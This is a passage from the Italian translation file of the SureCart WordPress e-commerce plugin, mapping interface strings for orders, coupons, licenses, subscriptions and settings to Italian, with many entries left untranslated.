Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Azioni"],"Return":[],"Mark As Paid":[],"Unverified":["Non verificato"],"Valid":["Valido"],"Validity":["Validit\u00e0"],"Number Type":["Tipo di numero"],"Tax Number":["Codice Fiscale"],"Tax Information":["Informazioni fiscali"],"Other":["Altro"],"EU VAT":["IVA UE"],"UK VAT":["IVA britannica"],"AU ABN":["AU ABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Fondi insufficienti"],"Amount Refunded":["Importo rimborsato"],"Refunds":["Rimborsi"],"Unknown":["Sconosciuto"],"Succeeded":["Successo"],"Pending":["In attesa di"],"Attempt":["Tentativo"],"Payment Failures":["Errori di pagamento"],"Mark Paid":["Segna come Pagato"],"Are you sure you wish to mark the order as paid?":["Sei sicuro di voler contrassegnare l'ordine come pagato?"],"Order Marked as Paid.":["Ordine contrassegnato come pagato."],"Cancel Order":["Cancella Ordine"],"Go Back":["Torna Indietro"],"Are you sure you wish to cancel the order?":["Sei sicuro di voler annullare l'ordine?"],"Order Canceled.":["Ordine Cancellato"],"Additional Order Data":["Dati dell'ordine aggiuntivi"],"Net Payment":["Pagamento netto"],"Download Receipt \/ Invoice":["Scarica Scontrino \/ Fattura"],"Payment Failed":[],"Qty: %d":[],"Fulfilled on":[],"Cancel fulfillment":[],"Edit tracking":[],"%d Item":[],"Fulfillment canceled.":[],"Send shipment details to your customer now":[],"Notify customer of shipment":[],"No shipping required.":[],"Copy Address":[],"of %d":[],"Fulfill Item":[],"Fulfillment created.":[],"Error copying to clipboard.":["Errore durante la copia negli appunti."],"Copied to clipboard.":["Copiato negli appunti."],"Add another tracking number":[],"Tracking Link":[],"Tracking number":[],"No Shipping Required":[],"Status updated.":[],"Add":["Aggiungi"],"Send notification":[],"Add Tracking":[],"Edit Tracking":[],"View My Store":[],"Add A Product":[],"Failed to create store. Please try again.":[],"Choose some example data or start from scratch.":[],"Select A Starting Point":[],"Start From Scratch":[],"Setting up your store...":[],"Your store has been created.":[],"Congratulations!":[],"Continue":["Continua"],"Back":["Indietro"],"and":[],"Terms of Service":["Termini di servizio"],"By continuing, you agree to the":[],"Connect Existing Store":[],"Create New Store":[],"You are a few clicks away from adding e-commerce to your website. SureCart is a cloud powered e-commerce platform that is easy to use, lightweight, and lightning fast.":[],"Welcome, Let\u2019s Setup Your Online Store":[],"Enter email address":[],"This email is used for store notifications, such as new orders, payment failures and other store emails.":[],"Confirm Email for Store Notifications":[],"Invalid email address!":[],"You can always change this later.":[],"Brand Color":["Colore Del Brand"],"Customize and configure your store settings.":[],"Confirm Store Details":[],"Are you sure you want to remove this image?":[],"Enter the number of unique activations for this key. Leave blank for infinite.":["Immettere il numero di attivazioni univoche per questa chiave. Lascia vuoto per infinito."],"Activation Limit":["Limite di attivazione"],"License Key":["Chiave di licenza"],"License":["Licenza"],"Activations":["Attivazioni"],"This license has not been activated.":["Questa licenza non \u00e8 stata attivata."],"Local \/ Staging":["Locale \/ Sviluppo (Staging)"],"This is a unique identifier for the license. For example, a website url.":["Questo \u00e8 un identificatore univoco per la licenza. Ad esempio, l'URL di un sito web."],"Fingerprint":["impronta digitale"],"Edit Activation":["Modifica attivazione"],"Activation updated.":["Attivazione aggiornata."],"Please refresh the page and try again.":["Perfavore ricarica la pagina e riprova."],"Activation deleted.":["Attivazione eliminata."],"Are you sure you want to remove this activation? This site will no longer get updates.":["Sei sicuro di voler rimuovere questa attivazione? Questo sito non ricever\u00e0 pi\u00f9 aggiornamenti."],"View License":["Visualizza licenza"],"Save License":["Salva licenza"],"License updated.":["Licenza aggiornata."],"Shipping Address":["Indirizzo di spedizione"],"Proration Credit":["Credito proporzionale"],"Amount Paid":["Importo pagato"],"Download Invoice":["Scarica fattura"],"Download Receipt":["Scarica la ricevuta"],"Invoice Details":["Dettagli della fattura"],"Charge":[],"Create Invoice":["Crea fattura"],"View Invoice":["Visualizza Fattura"],"Back to All Invoices":["Torna a Tutte le fatture"],"Okay":["Va bene"],"Your store is now connected to SureCart.":[],"Setup Complete!":[],"View All":["Mostra tutto"],"Recent Orders":[],"You don't have any orders.":[],"Yearly":[],"Monthly":["Mensile"],"Weekly":[],"Daily":["Quotidiano"],"Overview":["Panoramica"],"Revenue":["Entrate"],"vs %s last period":["vs %s ultimo periodo"],"Average Order Value":["Valore medio dell'ordine"],"Contact support for additional help":["Contatta l'assistenza per ulteriore assistenza"],"Create a new checkout form.":["Crea un nuovo modulo di pagamento."],"Quick Actions":["Azioni rapide"],"Create products to start selling.":["Crea prodotti per iniziare a vendere."],"Create products":["Crea prodotti"],"Get started with SureCart":["Inizia con SureCart"],"Connect a user":["Collega un utente"],"Disconnect":["Disconnetti"],"WordPress User":["Utente Wordpress"],"User connected.":["Utente connesso."],"User disconnected.":["Utente disconnesso."],"Are you sure you want to disconnect this from this customer? This will cause them to lose access to their purchases.":["Vuoi davvero disconnettere questo cliente? In tal caso, perderanno l'accesso ai prodotti acquistati."],"Disable this if you do not want to apply tax on purchases made by this customer.":[],"Apply Tax":[],"Tax Settings":[],"No more subscriptions.":["Niente pi\u00f9 abbonamenti."],"Add Address":[],"Save Address":[],"Update Address":[],"Add Shipping Address":[],"Update Shipping Address":[],"Are you sure you want to delete address? This action cannot be undone.":[],"Delete Shipping Address":[],"Item":["Articolo"],"Payment Methods":["Modalit\u00e0 di pagamento"],"Are you sure you want to delete this payment method?":["Sei sicuro di voler eliminare questo metodo di pagamento?"],"Delete this payment method?":["Eliminare questo metodo di pagamento?"],"Payment method deleted.":["Metodo di pagamento eliminato."],"Make Default":["Imposta come predefinito"],"Default payment method changed.":["Metodo di pagamento predefinito modificato."],"This will save any changes on the page. Do you want to save your changes?":["Questo salver\u00e0 tutte le modifiche sulla pagina. Vuoi salvare le tue modifiche?"],"No more orders.":["Niente pi\u00f9 ordini."],"Items":["Elementi"],"Number":["Numero"],"Subscribed to emails":["Iscritto alle e-mail"],"Your customer's phone number.":["Il numero di telefono del tuo cliente."],"Phone":["Telefono"],"Your customer's email address.":["L'indirizzo email del tuo cliente."],"Your customer's last name.":["Il cognome del tuo cliente."],"Your customer's first name.":["Il nome del tuo cliente."],"Customer Details":["Dettagli cliente"],"No more charges.":["Niente pi\u00f9 addebiti."],"Balance Transactions":["Operazioni di bilancio"],"Ending Balance":["Saldo finale"],"There are no transactions":["Non ci sono transazioni"],"Applied":["Applicato"],"Credit":["Credito"],"Credit Balance":["Saldo creditizio"],"View Transactions":["Visualizza transazioni"],"Balance":["Bilancio"],"Save Customer":["Salva cliente"],"Edit Customer":["Modifica cliente"],"this customer":["questo cliente"],"Customer updated.":["Cliente aggiornato."],"Create this customer in test mode if you are going to use this account for test mode purchasing.":["Crea questo cliente in modalit\u00e0 test se utilizzerai questo account per l'acquisto in modalit\u00e0 test."],"Your customer's email.":["L'e-mail del tuo cliente."],"Customer Email":["E-mail del cliente"],"Your customer's full name.":["Il nome completo del tuo cliente."],"Customer Name":["Nome del cliente"],"Create New Customer":["Crea nuovo cliente"],"Archived On":["Archiviato il"],"Last Updated":["Ultimo aggiornamento"],"Duration":["Durata"],"Summary":["Riepilogo"],"%d months":["%d mesi"],"%s%% off":["%s %% di sconto"],"Number of months":["Numero di mesi"],"Discount Duration":["Durata dello sconto"],"Fixed Discount":["Sconto fisso"],"Percentage Discount":["Sconto percentuale"],"Choose a type":["Scegli un tipo"],"Repeating":["Ripetere"],"Any Customer":["Qualsiasi Cliente"],"Limit To A Specific Customer":["Limita a un cliente specifico"],"If none of these conditions are true":["Se nessuna di queste condizioni \u00e8 vera"],"If any of these conditions are true":["Se una di queste condizioni \u00e8 vera"],"If all of these conditions are true":["Se tutte queste condizioni sono vere"],"Allow Coupon":["Consenti coupon"],"Restrict this coupon":["Limita questo coupon"],"Restrictions":["Restrizioni"],"Find a product...":["Trova un prodotto..."],"Add Product Restriction":["Aggiungi restrizione prodotto"],"Product Restrictions":["Restrizioni del prodotto"],"%d prices":["%d prezzi"],"Add Filter":["Aggiungi filtro"],"Select A Customer":["Seleziona Un cliente"],"Coupon is valid for":["Il coupon \u00e8 valido per"],"Add A Restriction":["Aggiungi una restrizione"],"Users must redeem this coupon by:":["Gli utenti devono riscattare questo coupon:"],"Limit the end date when customers can redeem this coupon.":["Limita la data di fine in cui i clienti possono riscattare questo coupon."],"End Date":["Data di scadenza"],"Minimum order subtotal":[],"No Minimum":[],"The minimum order subtotal amount required to apply this coupon.":[],"The number of times a single customer can use this coupon.":["Il numero di volte che un singolo cliente pu\u00f2 utilizzare questo coupon."],"Usage limit per customer":["Limite di utilizzo per cliente"],"Unlimited Usage":["Utilizzo illimitato"],"This limit applies across customers so it won't prevent a single customer from redeeming multiple times.":["Questo limite si applica a tutti i clienti in modo da non impedire a un singolo cliente di riscattare pi\u00f9 volte."],"Usage limit per coupon":["Limite di utilizzo per coupon"],"Redemption Limits":["Limiti di rimborso"],"time":["una volta","pi\u00f9 volte"],"Limit the number of times this code can be redeemed.":["Limita il numero di volte in cui questo codice pu\u00f2 essere riscattato."],"Usage Limit":["Limite di utilizzo"],"Limit the usage of this promotion code":["Limita l'utilizzo di questo codice promozionale"],"Leave this blank and we will generate one for you.":["Lascia questo campo vuoto e ne genereremo uno per te."],"New Promotion Code":["Nuovo codice promozionale"],"Edit Promotion Code":["Modifica il codice promozionale"],"Promotion created.":["Promozione creata."],"Promotion updated.":[],"Customer created.":[],"Hide %d Archived Promotion Codes":[],"Show %d Archived Promotion Codes":[],"Add Promotion Code":[],"Promotion Codes":[],"Are you sure you want to delete this promotion code?":[],"Delete this promotion code?":[],"Uses":["Usi"],"Restored.":["Ripristinato."],"Archived.":["Archiviato."],"Are you sure you want to delete this coupon?":["Sei sicuro di voler eliminare questo coupon?"],"Delete this coupon?":["Eliminare questo coupon?"],"Update Coupon":["Aggiorna coupon"],"Edit Coupon":["Modifica il coupon"],"Coupon updated.":["Coupon aggiornato."],"Deleted.":["Eliminato."],"Create Coupon":["Crea Coupon"],"Customers will enter this discount code at checkout. Leave this blank and we will generate one for you.":["I clienti inseriranno questo codice sconto al momento del pagamento. Lascia questo campo vuoto e ne genereremo uno per te."],"Promotion Code":["Codice promozionale"],"This is an internal name for your coupon. This is not visible to customers.":["Questo \u00e8 un nome interno per il tuo coupon. Questo non \u00e8 visibile ai clienti."],"Coupon Name":["Nome coupon"],"Create New Coupon":["Crea nuovo coupon"],"Coupon created.":["Coupon creato."],"Disable":["Disattivare"],"This discount code will not be usable and all unsaved changes will be lost.":["Questo codice sconto non sar\u00e0 utilizzabile e tutte le modifiche non salvate andranno perse."],"Disable \"%s\"?":["Disabilitare \" %s \"?"],"Permanently delete %s? You cannot undo this action.":["Eliminare definitivamente %s ? Non puoi annullare questa azione."],"This coupon will not be usable and all unsaved changes will be lost.":[],"Un-Archive %s? This will make the coupon useable again.":[],"Search for a user...":[],"Select a user":[],"Upgrade Your Plan":[],"Unlock revenue boosting features when you upgrade your plan!":[],"You have unsaved changes. If you proceed, they will be lost.":[],"Keep Update":[],"Delete Update":[],"Manage Scheduled Update":[],"Decrease quantity":[],"Increase quantity":[],"Change Product":[],"Change Product Decrease Quantity":[],"Change Product And Increase Quantity":[],"Your storage space is low":[],"of":[],"Search for a product...":["Cerca un prodotto..."],"Select a product":["Seleziona un prodotto"],"Add New Upgrade Group":[],"Search for an upgrade group...":[],"Select an upgrade group":[],"Add New Product":["Aggiungi nuovo prodotto"],"Variant Out of Stock.":[],"Search for a price...":["Cerca un prezzo..."],"Select a price":["Seleziona un prezzo"],"%s available":[],"Ok":[],"Permalink":[],"Add Media":["Aggiungi contenuti multimediali"],"Title":["Titolo"],"Leave empty if the image is purely decorative.":[],"Alternative Text":[],"Size":["Dimensione"],"Filename":["Nome del file"],"Are you sure you wish to delete this media item? This cannot be undone.":["Sei sicuro di voler eliminare questo elemento multimediale? Questo non pu\u00f2 essere annullato."],"%s file":[],"Public":["Pubblico"],"Private":["Privato"],"SureCart Media":["SureCart Media"],"Please complete setting up your store. Its free and only takes a minute.":[],"Complete Setup!":[],"Next Page":["Pagina successiva"],"Previous Page":["Pagina precedente"],"Max":["Massimo"],"Upload Media":["Carica contenuti multimediali"],"Something went wrong. Please try again.":["Qualcosa \u00e8 andato storto. Per favore riprova."],"Added":["Aggiunto"],"No items found":["Nessun elemento trovato"],"Could not download the file.":["Impossibile scaricare il file."],"Any price":["Qualsiasi prezzo"],"Select date":["Seleziona la data"],"Please choose date to continue.":["Si prega di scegliere la data per continuare."],"Failed to un-cancel subscription.":["Non \u00e8 stato possibile ripristinare l'abbonamento annullato."],"Could not un-cancel subscription.":[],"Start Plan":[],"Ended":[],"Renews":[],"Begins":[],"Cancels":[],"Activate":[],"Failed to start subscription.":[],"Could not start subscription.":[],"Are you sure you want to start the subscription? This will immediately charge the customer.":[],"Don't Cancel":[],"Immediately":[],"\tAt end of current period":[],"Cancel Subscription":[],"Failed to cancel subscription.":[],"Could not cancel subscription.":[],"Revoke":[],"Unrevoke":[],"Purchases":[],"Load More":[],"%s item":[],"None found.":[],"The associated subscription will also be cancelled.":["Anche l'abbonamento associato verr\u00e0 annullato."],"Qty":["Quantit\u00e0"],"Select All":["Seleziona Tutti"],"Unselect All":["Deseleziona Tutti"],"Revoke Purchase(s)":["Annulla Acquisti"],"Select a reason":[],"Reason":[],"Refunds can take 5-10 days to appear on a customer's statement. Processor fees are typically not returned.":[],"Refund Payment":[],"Failed to create refund.":["Non \u00e8 stato possibile creare il rimborso."],"We were unable to issue a refund with this payment processor. Please check with your payment processor and try issuing the refund directly through the processor.":["Non siamo stati in grado di emettere un rimborso con questo elaboratore di pagamenti. Verifica con il tuo processore di pagamento e prova a emettere il rimborso direttamente tramite il processore."],"View charge on ":["Visualizza addebito attivo"],"No charges":["Nessun addebito"],"Charges":["Costi"],"Refund":["Rimborso"],"Partially Refunded":["Parzialmente rimborsato"],"Complete Setup":[],"Invalid":["Non valido"],"VAT Number":[],"ABN Number":["Numero ABN"],"GST Number":["Numero GST"],"Edit Tax ID":[],"Add A Tax ID":[],"Tax":[],"This order has products that are not shippable to this address.":[],"This order requires shipping. Please enter an address.":[],"Select a customer":[],"Select a Customer":[],"Last Name":[],"First Name":[],"Add Customer":[],"Add some products to this order.":[],"Enter an Amount":[],"Change Amount":[],"Fee":[],"Starting in %s day":[],"Available: %d":[],"--":[],"Choose":[],"Current":["Corrente"],"No payment methods found.":[],"This customer does not have any payment methods that are reusable. This means we cannot charge this customer without them entering their payment details again. Please ask the customer to add a payment method to their account, or use a manual payment method.":[],"Remove":[],"Exp.":["Esp."],"Amount Due":["Importo dovuto"],"Trial":["Prova"],"Add Coupon Code":["Aggiungi Codice Sconto"],"Enter Coupon Code":[],"Order Tax":[],"Add Product":["Aggiungi prodotto"],"Update":["Aggiornamento"],"Edit Shipping & Tax Address":[],"Add A Shipping Address":[],"This will create an order that requires a manual payment (i.e. cash or check). Once you create this order it is not possible to pay it another way. Do you want to continue?":[],"Are you sure you want to continue?":[],"This will charge the customer %s.":[],"Confirm Manual Payment":[],"Confirm Charge":["Conferma Addebito"],"Create Order":[],"This order has already been created. Please create a new order.":[],"Order Complete":[],"Order Created.":[],"There are no cancellation reasons for this period.":["Non ci sono motivi di cancellazione per questo periodo."],"No Reason Provided":["Nessun motivo fornito"],"Percentage Of Subscriptions Saved By Coupon":["Percentuale di abbonamenti salvati dal coupon"],"Saved Rate By Coupon":["Tasso Salvato dal Coupon"],"Percentage Of Subscriptions Saved":["Percentuale di abbonamenti salvati"],"Saved Rate":["Tariffa Salvata"],"Total Lost Cancellations":["Annullamenti Totali Persi"],"Total Lost":["Totale Perso"],"Total Saved By Coupon":["Totale Risparmiato con Coupon"],"Saved By Coupon":["Salvato dal Coupon"],"Total Saved Count":["Conteggio totale salvato"],"Saved Count":["Conteggio Salvato"],"Total Cancellation Attempts":["Tentativi totali di cancellazione"],"Priority":["Priorit\u00e0"],"Change":["Modifica"],"Preview":["Anteprima"],"Add Condition":["Aggiungi condizione"],"Select An Upgrade Group":[],"Select A Product":["Seleziona un prodotto"],"Select A Price":["Seleziona un prezzo"],"Product price":[],"Choose An Item":["Seleziona un elemento"],"Are you sure you want to discard this condition?":["Sei sicuro di voler eliminare questa condizione?"],"Fixed":[],"Percentage":[],"Discount Amount":[],"Add a description that will get your customers excited about the offer.":[],"Bump Description":[],"Add a description":[],"Set a custom call to action for the bump.":[],"Call to action":[],"Optional":[],"Custom Call to action":[],"Add some conditions to display this bump.":[],"Prices":[],"None of these items are in the cart.":[],"Any of these items are in the cart.":[],"All of these items are in the cart.":[],"Show Bump Offer If":[],"Add A Condition":[],"Display Conditions":[],"If enabled, the discount will be applied if the display conditions are satisfied, even if they do not click the bump. If disabled, the discount will only be applied if the customer clicks the order bump.":["Se abilitato, lo sconto verr\u00e0 applicato se le condizioni di visualizzazione sono soddisfatte, anche se non fanno clic sul bump. Se disabilitato, lo sconto verr\u00e0 applicato solo se il cliente fa clic sul bump dell'ordine."],"Edit Bump":[],"Save Order Bump":[],"Delete":[],"Bump un-archived.":[],"Bump archived.":[],"Archive this bump? This bump will not be purchaseable and all unsaved changes will be lost.":[],"Un-Archive this bump? This will make the product purchaseable again.":[],"Bump deleted.":[],"Permanently delete this order bump? You cannot undo this action.":[],"Order Bump updated.":[],"This is the price for the bump.":[],"Order Bump Price":[],"Bump Name":[],"Create New Order Bump":[],"Something went wrong.":[],"Upcoming":[],"Email #%d":[],"Schedule":[],"Metadata":[],"Coupon:":[],"Discounts":[],"Applied Balance":[],"Proration":[],"View Order":[],"Checkout Details":[],"Created on %s":[],"Redeem By":[],"Not Redeemed":[],"Redeemed":[],"Discount":[],"Address":[],"adjust your settings":[],"To adjust your abandoned checkout notifications,":[],"Copy":[],"Copied!":[],"Cart Recovery Link":[],"Error copying to clipboard":[],"Shipping & Tax Address":[],"Enabled":["Abilitato"],"View Abandoned Checkout":[],"Notifications disabled.":[],"Notifications enabled.":[],"Something went wrong":[],"Percentage of revenue recovered":[],"Potential Revenue Recovery Rate":[],"Revenue Recovery Rate":[],"Total recovered revenue":[],"Potential Recovered Revenue":[],"Recovered Revenue":[],"Total recoverable revenue":[],"Recoverable Revenue":[],"Percentage of checkouts recovered":[],"Potential Checkout Recovery Rate":[],"Checkout Recovery Rate":[],"Total recovered checkouts":[],"Potential Recovered Checkouts":[],"Recovered Checkouts":[],"Total Recoverable Checkouts":[],"Recoverable Checkouts":[],"Last Month":[],"This Month":[],"Last Week":[],"This Week":[],"Yesterday":[],"Today":[],"Last 30 Days":[],"Home":[],"You must first purchase something to access your dashboard.":[],"It looks like you are not yet a customer.":[],"Sign in to your account":[],"You have not been charged for this order.":[],"Order Details":[],"Not Published":["Non Pubblicato"],"Total Due":["Totale dovuto"],"Total Due Today":["Totale Dovuto Oggi"],"Subtotal":[],"Enter coupon code":["Inserisci il codice sconto"],"Coupon Code":["Codice Sconto"],"Recommended":["Consigliato"],"Payment":[],"Your name":["Il tuo nome"],"Your email address":["Il tuo indirizzo email"],"Product description":[],"Product name":[],"Help":[],"Boost Your Revenue":[],"Store Settings":[],"Your API key is incorrect. Please double-check it is correct and update it.":[],"Version %s":[],"SureCart Status":[],"Clear Account Cache":[],"Cache cleared.":[],"This user is not a customer.":[],"Subscription Insights":[],"Search Products":[],"An upgrade groups is how you define upgrade and downgrade paths for your customers. It is based on products they have previously purchased.":[],"What are Upgrade Groups?":[],"Search product collections":[],"Save Settings":[],"Plugin Settings":[],"Saved.":[],"Get Help":[],"Create A Form":[],"Create A Product":[],"Get started by creating your first product or creating a new checkout form.":[],"Set Up My Store":[],"Commerce on WordPress has never been easier, faster, or more flexible.":[],"Welcome to SureCart!":[],"Complete Installation":[],"Api token":[],"Enter your API Token":[],"Just one last step!":[],"Please enter an API key.":[],"This Is A Duplicate Or Staging Site":[],"We will create a new connection for this site. This can happen if you are using a staging site or want to have more than one website connected to the same store.":[],"I want to have both sites connected to the store \"%s\".":[],"I Changed My Site Address":[],"We will update the SureCart connection to the your new url. This is often the case when you have changed your website url or have migrated your site to a new domain.":[],"I want to update this site connection to the store \"%s\".":[],"Learn More":[],"Two sites that are telling SureCart they are the same site. Please let us know how to treat this website change.":[],"There are two websites connected to the same SureCart store.":[],"Search Licenses":[],"Invoices are similar to orders, but are used for payments and plan changes on active subscriptions. In the future you will be able to create an invoice to send out.":[],"What are Invoices?":[],"Search Customers":[],"Update your api token to change or update the connection to SureCart.":[],"Connection Settings":[],"Find My Api Token":[],"Enter your api token.":[],"Api Token":[],"Add your API token to connect to SureCart.":[],"Connection Details":[],"Update Your Connection":[],"We are currently working on our Pro features. Please check back once we release new revenue and time saving features.":[],"Coming soon...":[],"Cancellation Attempts":["Tentativi di Annullamento"],"Get Subscription Saver":["Ottieni Subscription Saver"],"Automatically lower your subscription cancellation while making customers happy and saving more revenue with Subscription Saver.":["Riduci le disdette degli abbonamenti in modo automatico, migliorando la soddisfazione dei clienti ed aumentando le entrate con Subscription Saver."],"The easiest thing you can do to increase subscription revenue.":["La cosa pi\u00f9 semplice da fare per aumentare i ricavi da abbonamento."],"Completely remove all plugin data when deleted. This cannot be undone.":[],"Remove Plugin Data":[],"Change your plugin uninstall settings.":[],"Uninstall":[],"Use Stripe's Card Element instead of the Payment Element in all forms.":[],"Use the Stripe Card Element":[],"Opt-in to some legacy features of the plugin.":[],"Legacy Features":[],"This can slightly increase page load speed, but may require you to enable CORS headers for .js files on your CDN. Please check your checkout forms after you enable this option in a private browser window.":[],"Use JavaScript ESM Loader":[],"Change your plugin performance settings.":[],"Performance":[],"Save":[],"Advanced Settings":[],"Upgrade":[],"69% of shoppers abandon their checkouts before completing a purchase. Recover lost revenue with automated, high-converting emails.":[],"Recover lost sales with abandoned checkouts.":[],"Log Out":["Log Out"],"Open or close account menu":[],"Back Home":[],"Two Column":["Due Colonne"],"Simple":["Semplice"],"Sections":["Sezioni"],"Full Page":[],"Donation":[],"Update Password":["Aggiorna La Password"],"Update Account Details":["Aggiorna I Dati Dell'Account"],"Account Details":["Dettagli dell'account"],"Payment Method":["Metodo di Pagamento"],"Cancel":[],"New Plan":["Nuovo Piano"],"Confirm":["Confermare"],"Choose a Variation":[],"Choose Variation":[],"Enter An Amount":["Inserisci Un Importo"],"Enter Amount":["Inserisci Importo"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a>"],"Privacy Policy":["Politica sulla privacy"],"Terms":["Termini"],"By updating or canceling your plan, you agree to the <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> and <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>":["Aggiornando o annullando il tuo piano, accetti il <a href=\"%1$1s\" target=\"_blank\">%2$2s<\/a> e <a href=\"%3$3s\" target=\"_blank\">%4$4s<\/a>"],"Change Payment Method":["Cambia Metodo di Pagamento"],"Update Payment Method":["Aggiorna Metodo Di Pagamento"],"Current Plan":["Piano Corrente"],"Credit Card":["Carta Di Credito"],"Add Payment Method":["Aggiungi Metodo di Pagamento"],"You cannot currently add a payment method. Please contact us for support.":["Non \u00e8 possibile aggiungere un metodo di pagamento al momento. Si prega di contattarci per assistenza."],"You are not currently a customer.":["Non sei attualmente un cliente."],"Switch to live mode.":["Passa alla modalit\u00e0 live."],"You are not a test mode customer.":["Non sei un cliente in modalit\u00e0 test."],"Switch to test mode.":["Passa alla modalit\u00e0 test."],"You are not a live mode customer.":["Non sei un cliente in modalit\u00e0 live."],"Order History":["Cronologia Ordini"],"License Keys":["Chiavi di licenza"],"Download":["Download"],"Update Billing Details":["Aggiorna Dettagli Di Fatturazione"],"Billing Details":["Dettagli Fatturazione"],"Payment History":["Cronologia Pagamenti"],"You do not have permission to do this.":["Non hai il permesso di farlo."],"Example Product Title":[],"Link to %s product collection.":[],"Unavailable":[],"Sold Out":[],"Unavailable For Purchase":[],"Logout":[],"Test Mode":[],"Update Plan":["Aggiorna Piano"],"[block rendering halted]":["[blocco di rendering interrotto]"],"Apply":["Fare domanda a"],"Buy Now":["Acquista Ora"],"Limit result set to users with specific customer ids.":[],"Limit result set to users with a customer.":[],"SureCart Layout":[],"SureCart Customer Dashboard":["Dashboard Cliente Surecart"],"Template used for specific single SureCart collection pages.":[],"Product Collection: %s":[],"Template used for specific single SureCart product pages.":[],"This form is not available or has been deleted.":[],"Add To Cart":["Aggiungi al carrello"],"Pricing":["Prezzi"],"Invalid recaptcha score. Please try again.":[],"Invalid recaptcha check. Please try again.":[],"SureCart Product updated.":[],"SureCart Product scheduled.":[],"SureCart Product reverted to draft.":[],"SureCart Product published privately.":[],"SureCart Product published.":[],"SureCart Products list":[],"SureCart Products list navigation":[],"Search SureCart Products":[],"All SureCart Products":[],"View SureCart Product":[],"Edit SureCart Product":[],"New SureCart Product":[],"Add new SureCart Product":[],"SureCart Product\u0004Add New":[],"post type singular name\u0004SureCart Product":[],"post type general name\u0004SureCart Products":[],"SureCart Product Collection updated.":[],"SureCart Product Collection scheduled.":[],"SureCart Product Collection reverted to draft.":[],"SureCart Product Collection published privately.":[],"SureCart Product Collection published.":[],"SureCart Product Collections list":[],"SureCart Product Collections list navigation":[],"Search SureCart Product Collections":[],"All SureCart Product Collections":[],"View SureCart Product Collection":[],"Edit SureCart Product Collection":[],"New SureCart Product Collection":[],"Add new SureCart Product Collection":[],"SureCart Product Collection\u0004Add New":[],"post type singular name\u0004SureCart Product Collection":[],"post type general name\u0004SureCart Product Collections":[],"(no title)":[],"Shortcode":[],"Mode":[],"Published In":[],"Checkout Form updated.":[],"Checkout Form scheduled.":[],"Checkout Form reverted to draft.":[],"Checkout Form published privately.":[],"Checkout Form published.":[],"Checkout Forms list":[],"Checkout Forms list navigation":[],"Search Checkout Forms":[],"All Checkout Forms":[],"View Checkout Form":[],"Edit Checkout Form":[],"New Checkout Form":[],"Add new Checkout Form":[],"Checkout Form\u0004Add New":[],"post type singular name\u0004Checkout Form":[],"post type general name\u0004Checkout Forms":[],"Cart updated.":[],"Cart scheduled.":[],"Cart reverted to draft.":[],"Cart published privately.":[],"Cart published.":[],"Carts list":[],"Carts list navigation":[],"Filter checkout forms list":[],"No checkout forms found in Trash.":[],"No checkout forms found.":[],"Search Carts":[],"All Carts":[],"View Cart":[],"Edit Cart":[],"New Cart":[],"Add new Cart":[],"Cart\u0004Add New":[],"post type singular name\u0004Cart":[],"post type general name\u0004Carts":[],"Shop Page":[],"Order Confirmation":[],"Customer Dashboard":[],"Store Checkout":[],"Deleting This is Restricted":["La Cancellazione \u00e8 Limitata"],"To prevent misconfiguration, you cannot delete the default checkout page. Please deactivate SureCart to delete this page.":["Per evitare errori di configurazione, non \u00e8 possibile eliminare la pagina di checkout predefinita. Si prega di disattivare SureCart per eliminare questa pagina."],"To prevent misconfiguration, you cannot delete the default checkout form. Please deactivate SureCart to delete this form.":["Per prevenire errori di configurazione, non \u00e8 possibile eliminare il modulo di checkout predefinito. Si prega di disattivare SureCart per eliminare questo modulo."],"Shop page title\u0004Shop":[],"Shop page slug\u0004shop":[],"Please troubleshoot the issue if integrations are important to your store.":[],"The SureCart webhook has received repeated errors.":[],"webhook connection is being monitored for errors.":[],"The SureCart webhook is currently disabled which can cause issues with integrations. This can happen automatically due to repeated errors, or could have been disabled manually. Please re-enable the webhook and troubleshoot the issue if integrations are important to your store.":[],"webhook is disabled.":[],"Webhooks":[],"Webhooks are working normally.":[],"Troubleshoot Connection":[],"Webhook processing is working normally.":[],"%d of your webhooks failed to process on your site. Please check your error logs to make sure errors did not occur in webhook processing.":[],"SureCart Webhooks Processing":[],"SureCart Webhooks Processing Error":[],"API for is not reachable.":[],"API for is reachable.":[],"Webhooks Connection":[],"API connectivity":[],"Working":[],"%d Unprocessed webhooks":[],"Webhooks Processing":[],"Not registered":[],"Registered Webhook URL":[],"Store URL":["URL del negozio"],"Store ID":[],"Not connected":[],"Connected":[],"API Connectivity":[],"<p>The Gutenberg plugin is currently active. SureCart blocks might not perform as expected within the block editor. If you encounter any issues, consider disabling the Gutenberg plugin.<p>":[],"Your store does not appear to be using a secure connection. A secure connection (https) is required to use SureCart to process live transactions.":[],"Add to menu":[],"Select all":[],"No product collections added.":[],"Deleted":[],"Custom Forms":[],"Forms":[],"Customer Area":[],"Cancellations":["Annullamenti"],"Cancellation Insights":["Statistiche Cancellazioni"],"Upgrade Groups":[],"Order Bumps":[],"Add New":[],"Checkouts":[],"Claim Account":[],"Complete Signup":[],"Get Started":[],"Visit Store":[],"Visit SureCart Store":[],"(GMT+13:00) Tokelau Is.":[],"(GMT+13:00) Samoa":[],"(GMT+13:00) Nuku&#39;alofa":[],"(GMT+12:45) Chatham Is.":[],"(GMT+12:00) Wellington":[],"(GMT+12:00) Marshall Is.":[],"(GMT+12:00) Kamchatka":[],"(GMT+12:00) Fiji":[],"(GMT+12:00) Auckland":[],"(GMT+11:00) Srednekolymsk":[],"(GMT+11:00) Solomon Is.":[],"(GMT+11:00) New Caledonia":[],"(GMT+11:00) Magadan":[],"(GMT+10:00) Vladivostok":[],"(GMT+10:00) Sydney":[],"(GMT+10:00) Port Moresby":[],"(GMT+10:00) Melbourne":[],"(GMT+10:00) Hobart":[],"(GMT+10:00) Guam":[],"(GMT+10:00) 